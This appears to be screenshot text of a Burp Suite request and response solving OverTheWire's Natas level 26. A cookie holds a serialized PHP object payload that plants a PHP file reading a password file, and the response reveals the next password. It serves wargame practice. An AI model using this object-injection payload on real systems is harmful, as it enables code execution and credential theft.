 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < >
Target: http://natas26.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
1 GET /img/natas27_hacked.php HTTP/1.1
2 Host: natas26.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic bmF0YXMyNjpvR2dXQUo3emNHVDI4dllhekdvNHJraE9QRGhCdTM0VA==
8 Connection: close
9 Cookie: PHPSESSID=dkpe6uo3s90qhs1uatnptfft67; drawing=
Tzo2OiJMb2dnZXIiOjI6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoyMjoiaW1nL25hdGFzMjdfaGFja2VkLnBocCI7czoxN
ToiAExvZ2dlcgBleGl0TXNnIjtzOjg4OiJQYXNzd29yZCBmb3IgTmF0YXMgMjcgaXM6IDw%2FcGhwIGVjaG8gZmlsZV9nZXRf
Y29udGVudHMoJy9ldGMvbmF0YXNfd2VicGFzcy9uYXRhczI3JykgPz4KIjt9
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Jul 2020 15:42:36 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 59
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Password for Natas 27 is: 55TBjpPZUUJgVP5b3BnbG6ON9uDPVzCJ
9
? Search... 0 matches \n Pretty
Done
226 bytes | 164 millis